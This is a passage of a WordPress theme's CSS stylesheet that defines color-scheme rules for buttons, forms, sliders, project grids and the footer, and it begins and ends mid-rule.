	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	.cmsmasters_button:hover, 
	.button:hover, 
	input[type=submit]:hover, 
	input[type=button]:hover, 
	button:hover {
		color:#fafafa;
	}
	
	body,
	
	.middle_inner,
	input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	textarea,
	option, 
	select,
	fieldset,
	fieldset legend, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	.cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	.cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	body .comment-form-cookies-consent input[type='checkbox'] + label:before,
	.woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:before, 
	.cmsmasters_button, 
	.button, 
	input[type=submit], 
	input[type=button], 
	button, 
	.about_author .about_author_inner, 
	.cmsmasters_post_timeline .cmsmasters_post_date, 
	.cmsmasters_project_grid, 
	.cmsmasters_project_grid .project_inner:after, 
	.cmsmasters_project_grid .cmsmasters_project_read_more, 
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item .pricing_title {
		background-color:#fafafa;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	.headline_outer,
	.headline_outer *,
	.headline_outer a:hover,
	.cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	.cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	#page .cmsmasters_social_icon:hover, 
	.cmsmasters_project_puzzle .cmsmasters_project_title a, 
	.cmsmasters_project_puzzle .cmsmasters_project_category a:hover, 
	.cmsmasters_project_puzzle .cmsmasters_likes a:hover, 
	.cmsmasters_project_puzzle .cmsmasters_likes a.active, 
	.cmsmasters_project_puzzle .cmsmasters_likes a.active:before, 
	.cmsmasters_project_puzzle .cmsmasters_likes a:hover:before, 
	.cmsmasters_project_puzzle .cmsmasters_comments a:hover, 
	.cmsmasters_project_puzzle .cmsmasters_comments a:hover:before,
	.cmsmasters_slider_project .cmsmasters_slider_project_title a, 
	.cmsmasters_slider_project .cmsmasters_slider_project_category a:hover, 
	.cmsmasters_slider_project .cmsmasters_slider_project_likes a:before, 
	.cmsmasters_slider_project .cmsmasters_slider_project_comments a:before, 	
	.error .button, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	.cmsmasters_notice .notice_close, 
	.cmsmasters_header_search_form button, 
	.cmsmasters_header_search_form .cmsmasters_header_search_form_close {
		color:rgba(255,255,255,0);
	}
	
	.cmsmasters_header_search_form input::-webkit-input-placeholder {
		color:rgba(255,255,255,0);
	}
	
	.cmsmasters_header_search_form input:-moz-placeholder {
		color:rgba(255,255,255,0);
	}
	
	.cmsmasters_project_puzzle .cmsmasters_likes a, 
	.cmsmasters_project_puzzle .cmsmasters_comments a, 
	.cmsmasters_project_puzzle .cmsmasters_likes a:before, 
	.cmsmasters_project_puzzle .cmsmasters_comments a:before, 
	.cmsmasters_slider_project .cmsmasters_slider_project_likes a, 
	.cmsmasters_slider_project .cmsmasters_slider_project_likes a.active:before, 
	.cmsmasters_slider_project .cmsmasters_slider_project_likes a:hover:before, 
	.cmsmasters_slider_project .cmsmasters_slider_project_comments a, 
	.cmsmasters_slider_project .cmsmasters_slider_project_comments a:hover:before {
		color:rgba(255, 255, 255, 0.6);
	}
	
	.cmsmasters_project_puzzle .cmsmasters_project_category a, 
	.cmsmasters_slider_project .cmsmasters_slider_project_category a {
		color:rgba(255, 255, 255, 0.6);
	}
	
	.cmsmasters_project_puzzle .cmsmasters_project_title a:hover, 
	.cmsmasters_slider_project .cmsmasters_slider_project_title a:hover {
		color:rgba(255, 255, 255, 0.7);
	}
	
	#slide_top,
	.img_placeholder_small, 
	.cmsmasters_featured_block,
	.cmsmasters_icon_box.cmsmasters_icon_box_top,
	.cmsmasters_icon_box.cmsmasters_icon_box_left,
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	.gallery-item .gallery-icon,
	.gallery-item .gallery-caption,
	.cmsmasters_img.with_caption, 
	.cmsmasters_dropcap.type2, 
	.error .button:hover, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		background-color:rgba(255,255,255,0);
	}
	
	.error .button:hover, 
	.cmsmasters_img_rollover.rollover .cmsmasters_open_link:before {
		border-color:rgba(255,255,255,0);
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	blockquote:before, 
	q:before, 
	.cmsmasters_likes a:before, 
	.cmsmasters_comments a:before, 
	.cmsmasters_post_default .sticky_icon:before, 
	#page .cmsmasters_profile .cmsmasters_social_icon, 
	#page .cmsmasters_open_profile .cmsmasters_social_icon, 
	.cmsmasters_twitter_wrap .twr_icon, 
	.widget_custom_contact_info_entries > span:before, 
	.widget_custom_contact_info_entries .adress_wrap:before, 
	.widget_custom_twitter_entries .tweet_time:before {
		color:#d8dadc;
	}
	
	.cmsmasters_quotes_slider .cmsmasters_quote_image:before, 
	.cmsmasters_open_post .cmsmasters_post_cont_info > *:before, 
	.cmsmasters_post_default .cmsmasters_post_cont_info > *:before, 
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:before, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info > *:before, 
	.cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap > *:before, 
	.cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap > *:before, 
	.cmsmasters_toggles .cmsmasters_toggles_filter > *:before, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info > *:before, 
	.footer_inner:before, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before, 
	.cmsmasters_post_masonry .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	.cmsmasters_slider_post .cmsmasters_slider_post_outer .cmsmasters_slider_post_img_wrap:before, 
	.cmsmasters_post_timeline .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	.cmsmasters_post_timeline .cmsmasters_post_cont:before, 
	.cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap:before, 
	.cmsmasters_profile_horizontal .cmsmasters_img_wrap:before, 
	.cmsmasters_project_grid .project_inner:before, 
	.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	.owl-pagination .owl-page, 
	.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before, 
	.cmsmasters_quotes_grid .cmsmasters_quotes_list:before, 
	.cmsmasters_quotes_grid .cmsmasters_quotes_vert span, 
	.cmsmasters_quotes_grid .cmsmasters_quotes_vert:before, 
	.cmsmasters_quotes_grid .cmsmasters_quotes_vert:after, 
	.cmsmasters_toggles .cmsmasters_toggle_title:before, 
	.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before, 
	.widget_pages ul li a:before, 
	.widget_nav_menu ul li a:before {
		background-color:#d8dadc;
	}
	
	.cmsmasters_quotes_grid .cmsmasters_quote, 
	.bottom_bg, 
	.cmsmasters_attach_img .cmsmasters_attach_img_info, 
	input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	option, 
	select,
	fieldset,
	fieldset legend, 
	textarea,
	option,
	hr,
	table tr, 
	.cmsmasters_divider,
	.cmsmasters_widget_divider,
	.cmsmasters_img.with_caption,
	.cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	.cmsmasters_icon_box.cmsmasters_icon_box_top,
	.cmsmasters_icon_box.cmsmasters_icon_box_left,
	.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	.cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	.cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	.cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	body .comment-form-cookies-consent input[type='checkbox'] + label:before, 
	.cmsmasters_open_post .cmsmasters_post_date_wrap, 
	.cmsmasters_post_default .cmsmasters_post_date_wrap, 
	.cmsmasters_open_post .cmsmasters_post_content_wrap, 
	.cmsmasters_post_default .cmsmasters_post_content_wrap, 
	.cmsmasters_prev_arrow, 
	.cmsmasters_next_arrow, 
	.about_author .about_author_inner, 
	.cmsmasters_comment_item, 
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter, 
	.cmsmasters_project_grid .project_inner, 
	.cmsmasters_open_project .project_sidebar, 
	.cmsmasters_open_project .project_content.with_sidebar, 
	.cmsmasters_open_profile .profile_sidebar, 
	.cmsmasters_open_profile .profile_content.with_sidebar, 
	.cmsmasters_profile_vertical	.profile_outer, 
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	.cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	.cmsmasters_tabs.tabs_mode_tab:before, 
	.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner, 
	.widget_custom_twitter_entries ul li {
		border-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */

	
	.cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div > span, 
	.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div > span, 
	.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div > span, 
	.cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div > span {
		color:#fafafa;
		background-color:transparent;
		box-shadow:none;
	}	

	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a {
		background-color:transparent;
		border-color:transparent;
	}
	
	.cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	.cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before {
		background: -webkit-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	.cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	.cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	.cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	.cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before {
		background: -webkit-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	textarea,
	select,
	.cmsmasters_prev_arrow, 
	.cmsmasters_next_arrow {
		-webkit-box-shadow:inset 0 0 0 0 #d8dadc;
		box-shadow:inset 0 0 0 0 #d8dadc;
	}
	
	#slide_top, 
	input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	textarea:focus, 
	select:focus, 
	.post_nav > span a:hover + span, 
	.cmsmasters_prev_arrow:hover, 
	.cmsmasters_next_arrow:hover, 
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	.cmsmasters_wrap_pagination ul li .page-numbers > span {
		-webkit-box-shadow:inset 0 0 0 1px #d8dadc;
		box-shadow:inset 0 0 0 1px #d8dadc;
	}
	
	#slide_top:hover, 
	.cmsmasters_wrap_pagination ul li .page-numbers:hover > span {
		-webkit-box-shadow:inset 0 0 0 2px #d8dadc;
		box-shadow:inset 0 0 0 2px #d8dadc;
	}
	
	/* Finish Custom Rules */

/***************** Finish Default Color Scheme Rules ******************/


/***************** Start Default Button Color Scheme Rules ******************/
	
	.cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#f08a00;
		background-color:#fafafa;
		color:#f08a00;
	}
	
	.cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#f08a00;
		background-color:#f08a00;
		color:#fafafa;
	}
	
	
	.cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#f08a00;
		background-color:#fafafa;
		color:#f08a00;
	}
	
	.cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:#fafafa;
		background-color:#fafafa;
		color:#f08a00;
	}
	
	
	.cmsmasters_button.cmsmasters_but_bg_slide_left, 
	.cmsmasters_button.cmsmasters_but_bg_slide_right, 
	.cmsmasters_button.cmsmasters_but_bg_slide_top, 
	.cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	.cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	.cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	.cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#f08a00;
		background-color:#fafafa;
		color:#f08a00;
	}
	
	.cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	.cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	.cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	.cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	.cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	.cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	.cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#f08a00;
		background-color:#fafafa;
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	.cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	.cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	.cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	.cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	.cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	.cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#f08a00;
	}
	
	
	.cmsmasters_button.cmsmasters_but_shadow {
		background-color:#f08a00;
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#f08a00;
		color:#fafafa;
	}
	
	
	.cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg, 
	.cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#f08a00;
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	.cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#f08a00;
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#f08a00;
		background-color:#f08a00;
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#f08a00;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#f08a00;
		background-color:#fafafa;
		color:#f08a00;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#f08a00;
	}
	
	
	.cmsmasters_button.cmsmasters_but_icon_slide_left, 
	.cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#f08a00;
		background-color:#fafafa;
		color:#f08a00;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	.cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#f08a00;
		background-color:#f08a00;
		color:#fafafa;
	}
	
	
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#f08a00;
		background-color:#f08a00;
		color:#fafafa;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#f08a00;
		background-color:#f08a00;
		color:#fafafa;
	}

/***************** Finish Default Button Color Scheme Rules ******************/



/***************** Start Footer Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	
	.cmsmasters_color_scheme_footer,
	html .cmsmasters_color_scheme_footer input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_footer textarea,
	html .cmsmasters_color_scheme_footer select,
	html .cmsmasters_color_scheme_footer option, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_footer .cmsmasters_profile .cmsmasters_profile_subtitle, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_footer .widget_custom_contact_info_entries, 
	html .cmsmasters_color_scheme_footer .widget_custom_contact_info_entries a, 
	html .cmsmasters_color_scheme_footer .widget_pages ul li a, 
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li a {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_footer input::-webkit-input-placeholder {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_footer input:-moz-placeholder {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_footer a,
	html .cmsmasters_color_scheme_footer h1 a:hover,
	html .cmsmasters_color_scheme_footer h2 a:hover,
	html .cmsmasters_color_scheme_footer h3 a:hover,
	html .cmsmasters_color_scheme_footer h4 a:hover,
	html .cmsmasters_color_scheme_footer h5 a:hover,
	html .cmsmasters_color_scheme_footer h6 a:hover,
	html .cmsmasters_color_scheme_footer .color_2,
	html .cmsmasters_color_scheme_footer .cmsmasters_dropcap.type1,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_more_items.cmsmasters_loading:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_footer .bypostauthor > .comment-body .alignleft:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_meta a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_archive_type .cmsmasters_archive_item_info > a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_twitter_wrap .published, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_icon, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_content:before,  
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_footer .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_comments li small, 
	html .cmsmasters_color_scheme_footer .widget_custom_twitter_entries .tweet_time, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover .cmsmasters_post_date {
		color:#4c4c4c;
	}
	
	
	.cmsmasters_color_scheme_footer mark,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after,
	html .cmsmasters_color_scheme_footer body .comment-form-cookies-consent input[type='checkbox'] + label:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=radio] + label:after,
	html .cmsmasters_color_scheme_footer body .comment-form-cookies-consent input[type='checkbox'] + label:after,
	html .cmsmasters_color_scheme_footer .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_inner_top {
		background-color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_footer a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form button:hover, 
	html .cmsmasters_color_scheme_footer a.cmsmasters_cat_color:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_open_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comments a:hover:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_tags a:hover, 
	html .cmsmasters_color_scheme_footer #page .post_nav > span a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item .cmsmasters_comment_item_title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_archive_type .cmsmasters_archive_item_info > a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_masonry .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_post .cmsmasters_slider_post_title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_timeline .cmsmasters_post_title a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_profile .cmsmasters_profile_title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_archive_item_title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li p, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers, 
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, 
	html .cmsmasters_color_scheme_footer .search_bar_wrap .search_button button:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .cmsmasters_toggles_filter a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs .cmsmasters_tabs_list_item a, 
	html .cmsmasters_color_scheme_footer #wp-calendar th, 
	html .cmsmasters_color_scheme_footer #wp-calendar td, 
